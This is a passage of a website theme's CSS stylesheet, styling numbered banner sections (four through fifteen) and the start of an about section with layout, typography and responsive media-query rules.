    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-four .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}

.banner-section-four .content-column .content-box .theme-btn {
  line-height: 32px;
}

.banner-section-four .image-column {
  position: relative;
  text-align: center;
}

.banner-section-four .image-column .image-box {
  position: relative;
  display: inline-block;
  padding: 87px 45px 70px;
}

.banner-section-four .image-column .image-box .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  content: "";
}

.banner-section-four .image-column .image-box .image {
  margin: 0;
}

.banner-section-five {
  position: relative;
  padding: 90px 0;
  background: var(--theme-color-gray);
}

@media (max-width: 991.98px) {
  .banner-section-five .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}

.banner-section-five .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 25px;
}

.banner-section-five .content-columnn .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-five .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}

@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .title br {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-five .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}

@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .text br {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .banner-section-five .image-column {
    text-align: center;
  }
}

.banner-section-five .image-column .image-box {
  position: relative;
  display: inline-block;
}

.banner-section-five .image-column .image-box .image {
  width: 100%;
  height: 100%;
  border-radius: 500px 0 0 500px;
  overflow: hidden;
  border: 10px solid var(--theme-color-light);
  margin-bottom: 0;
}

@media (max-width: 991.98px) {
  .banner-section-five .image-column .image-box .image {
    border-radius: 500px 500px 0 0;
  }
}

.banner-section-six {
  position: relative;
  background: var(--theme-color-gray);
}

.banner-section-six .content-columnn .content-box {
  padding: 232px 0 210px;
  padding-right: 100px;
}

@media (max-width: 1199.98px) {
  .banner-section-six .content-columnn .content-box {
    padding-right: 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-six .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding: 200px 0 120px;
  }
}

.banner-section-six .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}

.banner-section-six .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 22px;
}

@media (max-width: 767.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-six .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 53px;
}

.banner-section-six .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}

.banner-section-six .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 2;
}

@media (max-width: 991.98px) {
  .banner-section-six .image {
    display: none;
  }
}

.banner-section-six .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner-section-seven {
  position: relative;
  background: var(--theme-color-gray);
}

.banner-section-seven .content-columnn .content-box {
  padding: 200px 0 210px;
  padding-right: 150px;
}

@media (max-width: 991.98px) {
  .banner-section-seven .content-columnn .content-box {
    text-align: center;
    padding-right: 0;
    padding: 100px 0;
    max-width: 100%;
  }
}

.banner-section-seven .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}

.banner-section-seven .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 40px;
}

@media (max-width: 767.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-seven .content-columnn .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 40px;
}

.banner-section-seven .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}

.banner-section-seven .image-box {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 50%;
}

@media (max-width: 1199.98px) {
  .banner-section-seven .image-box {
    width: 40%;
  }
}

@media (max-width: 991.98px) {
  .banner-section-seven .image-box {
    display: none;
  }
}

.banner-section-seven .image-box .image {
  position: absolute;
  top: 0;
  right: 0;
  left: -100px;
}

.banner-section-seven .image-box .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner-section-seven .image-box .image-2 {
  position: absolute;
  top: 345px;
  left: -48px;
}

.banner-section-seven .image-box .image-2 img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner-section-eight {
  position: relative;
  padding: 210px 0 205px;
}

@media (max-width: 767.98px) {
  .banner-section-eight {
    padding: 120px 0;
  }
}

.banner-section-eight .bg-image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.banner-section-eight .bg-image::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.4;
  background-color: var(--bg-theme-color2);
  content: "";
}

@media (max-width: 1199.98px) {
  .banner-section-eight .bg-image::before {
    opacity: 0.9;
  }
}

.banner-section-eight .content-column .content-box {
  position: relative;
}

@media (max-width: 991.98px) {
  .banner-section-eight .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-eight .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}

.banner-section-eight .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}

@media (max-width: 1199.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-eight .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}

.banner-section-eight .content-column .content-box .theme-btn {
  line-height: 32px;
}

.banner-section-eight .video-btn-box {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media (max-width: 1199.98px) {
  .banner-section-eight .video-btn-box {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}

@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn {
    margin-top: 30px;
  }
}

.banner-section-eight .video-btn-box .play-btn .icon {
  border: 0;
  width: 113px;
  height: 113px;
  border-radius: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 32px;
  color: var(--theme-color-dark);
}

@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn .icon {
    height: 80px;
    width: 80px;
    font-size: 24px;
    border-radius: 50%;
  }
}

.banner-section-eight .video-btn-box .play-btn:hover .icon {
  border-radius: 50%;
  color: var(--theme-color-light);
}

.banner-section-nine {
  position: relative;
}

.banner-section-nine .content-column .content-box {
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 120px 0;
}

@media (max-width: 991.98px) {
  .banner-section-nine .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-nine .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}

.banner-section-nine .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

@media (max-width: 1199.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-nine .content-column .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 60px;
}

.banner-section-nine .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 34px;
}

.banner-section-nine .image-column {
  position: relative;
}

.banner-section-nine .image-box {
  position: relative;
  padding-top: 25px;
  text-align: right;
}

@media (max-width: 767.98px) {
  .banner-section-nine .image-box {
    padding-top: 0;
  }
}

.banner-section-nine .image-box .image {
  position: relative;
  margin-right: -10px;
}

.banner-section-nine .image-box .icon-shape {
  position: absolute;
  left: 26px;
  bottom: 0;
  height: 645px;
  width: 384px;
  background-image: url(../images/banner/shape-2.png);
}

@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-shape {
    display: none;
  }
}

.banner-section-nine .image-box .icon-dots {
  position: absolute;
  left: -58px;
  bottom: 93px;
  width: 206px;
  height: 73px;
  background-image: url(../images/banner/icon-dots.png);
}

.banner-section-nine .image-box .icon-flower {
  position: absolute;
  top: 215px;
  right: 0;
  width: 252px;
  height: 252px;
  background-image: url(../images/banner/icon-flower.png);
  -webkit-animation: fa-spin 30s infinite linear;
  animation: fa-spin 30s infinite linear;
}

.banner-section-nine .image-box .icon-triangle {
  position: absolute;
  right: -16px;
  bottom: 100px;
  width: 291px;
  height: 139px;
  background-image: url(../images/banner/icon-triangle-2.png);
}

@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-triangle {
    display: none;
  }
}

.banner-section-ten {
  position: relative;
  padding: 225px 0 110px;
  background: var(--bg-theme-color2);
}

.banner-section-ten .bg {
  opacity: 0.05;
}

.banner-section-ten .content-column {
  margin-bottom: 50px;
}

.banner-section-ten .content-column .content-box {
  position: relative;
  padding-top: 25px;
}

@media (max-width: 991.98px) {
  .banner-section-ten .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-ten .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}

.banner-section-ten .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-ten .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}

@media (max-width: 1199.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-ten .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}

.banner-section-ten .image-column {
  position: relative;
}

.banner-section-ten .image-column .image-box {
  position: relative;
  text-align: right;
}

@media (max-width: 991.98px) {
  .banner-section-ten .image-column .image-box {
    text-align: center;
  }
}

.banner-section-ten .image-column .image-box .image {
  display: inline-block;
  margin: 0;
  margin-right: -20px;
}

.banner-section-eleven {
  position: relative;
  padding: 160px 0 120px;
  background: var(--bg-theme-color2);
}

.banner-section-eleven .content-column {
  margin-bottom: 50px;
}

.banner-section-eleven .content-column .content-box {
  position: relative;
}

@media (max-width: 991.98px) {
  .banner-section-eleven .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-eleven .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}

.banner-section-eleven .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-eleven .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 34px;
}

@media (max-width: 1199.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-eleven .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .banner-section-eleven .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}

.banner-section-eleven .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}

.banner-section-eleven .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}

.banner-section-eleven .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}

@media (max-width: 1199.98px) {
  .banner-section-eleven .image {
    background-position: right center;
  }
}

@media (max-width: 991.98px) {
  .banner-section-eleven .image {
    display: none;
  }
}

.banner-section-eleven .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  z-index: 2;
  background-image: url(../images/banner/shape-3.png);
}

@media (max-width: 1399.98px) {
  .banner-section-eleven .bg-shapes {
    display: none;
  }
}

.banner-section-twelve {
  position: relative;
  padding: 150px 0 300px;
  background: var(--bg-theme-color2);
}

@media (max-width: 991.98px) {
  .banner-section-twelve {
    padding: 120px 0;
  }
}

.banner-section-twelve .gradient-overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(
    90.22deg,
    var(--bg-theme-color2) 0.19%,
    rgba(22, 36, 62, 0) 99.81%
  );
}

@media (max-width: 991.98px) {
  .banner-section-twelve .gradient-overlay:before {
    background: var(--bg-theme-color2);
    opacity: 0.9;
  }
}

.banner-section-twelve .content-column {
  margin-bottom: 50px;
}

.banner-section-twelve .content-column .content-box {
  position: relative;
}

@media (max-width: 991.98px) {
  .banner-section-twelve .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-twelve .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 20px;
}

.banner-section-twelve .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-twelve .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 45px;
}

@media (max-width: 1199.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 42px;
  }
}

@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .banner-section-twelve .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}

.banner-section-twelve .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}

.banner-section-twelve .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}

.banner-section-twelve .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}

.banner-section-twelve .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  background-image: url(../images/icons/shape-3.png);
}

.banner-section-thirteen {
  position: relative;
  padding: 100px 0;
  background: var(--theme-color-gray);
}

.banner-section-thirteen .content-columnn .content-box {
  padding-top: 100px;
  padding-right: 20px;
}

@media (max-width: 1199.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    padding-right: 0;
    padding-top: 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-thirteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}

@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-thirteen .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}

.banner-section-thirteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 40px;
}

@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}

.banner-section-thirteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn
  .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
}

.banner-section-thirteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn:hover
  .btn-title {
  color: var(--theme-color2);
}

.banner-section-thirteen .image-column .image-box {
  position: relative;
  padding-left: 75px;
}

@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-left: 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-top: 50px;
    text-align: center;
  }
}

.banner-section-thirteen .image-column .image-box .image {
  position: relative;
}

.banner-section-thirteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}

@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .image:before {
    display: none;
  }
}

.banner-section-thirteen .image-column .image-box .image img {
  position: relative;
}

.banner-section-thirteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}

@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .shape {
    display: none;
  }
}

.banner-section-fourteen {
  position: relative;
  padding: 220px 0;
  background: #0e1e2a;
}

@media (max-width: 991.98px) {
  .banner-section-fourteen {
    padding: 180px 0;
  }
}

@media (max-width: 767.98px) {
  .banner-section-fourteen {
    padding: 120px 0;
  }
}

.banner-section-fourteen .bg-image {
  max-width: 50%;
  left: auto;
  right: 0;
}

@media (max-width: 1199.98px) {
  .banner-section-fourteen .bg-image {
    display: none;
  }
}

.banner-section-fourteen .bg-image .bg {
  width: auto;
  left: 100px;
  right: 0;
}

@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-fourteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}

@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-fourteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}

@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .text br {
    display: none;
  }
}

.banner-section-fourteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 40px;
}

@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 30px;
  }
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn
  .icon {
  background-color: transparent;
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn
  .icon:before {
  position: relative;
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn
  .icon::after {
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  left: 3px;
  background-color: var(--theme-color-light);
  content: "";
  z-index: -1;
  border-radius: 50%;
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn
  .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn:hover
  .icon {
  color: var(--theme-color2);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.banner-section-fourteen
  .content-columnn
  .content-box
  .btn-box
  .play-btn:hover
  .btn-title {
  color: var(--theme-color1);
}

.banner-section-fourteen .image-column .image-box {
  position: relative;
  padding-left: 75px;
}

.banner-section-fourteen .image-column .image-box .image {
  position: relative;
}

.banner-section-fourteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}

.banner-section-fourteen .image-column .image-box .image img {
  position: relative;
}

.banner-section-fourteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}

.banner-section-fifteen {
  position: relative;
  padding: 70px 0;
  background: var(--theme-color-gray);
}

@media (max-width: 1199.98px) {
  .banner-section-fifteen {
    padding: 120px 0;
  }
}

.banner-section-fifteen .content-columnn .content-box {
  padding-top: 120px;
}

@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    padding-top: 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-fifteen .content-columnn .content-box .title {
  font-size: 75px;
  line-height: 95px;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}

@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 62px;
    line-height: 1.2em;
  }
}

@media (max-width: 767.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-fifteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 38px;
}

.banner-section-fifteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}

@media (max-width: 575.98px) {
  .banner-section-fifteen
    .content-columnn
    .content-box
    .btn-box
    .theme-btn.alt {
    margin-left: 0;
    margin-top: 10px;
  }
}

.banner-section-fifteen
  .content-columnn
  .content-box
  .btn-box
  .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}

.banner-section-fifteen .image-column .image-box {
  position: relative;
  padding-right: 30px;
}

@media (max-width: 991.98px) {
  .banner-section-fifteen .image-column .image-box {
    padding-right: 0;
    text-align: center;
    margin-top: 70px;
  }
}

.banner-section-fifteen .image-column .image-box .image {
  position: relative;
}

.banner-section-fifteen .image-column .image-box .image img {
  position: relative;
  border-radius: 10px;
}

.about-section {
  position: relative;
  padding: 120px 0 70px;
}

.about-section .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}

.about-section .content-column .inner-column {
  position: relative;
}

.about-section .content-column .sec-title {
  margin-bottom: 54px;
}

.about-section .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 55px;
}

@media (max-width: 575.98px) {
  .about-section .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
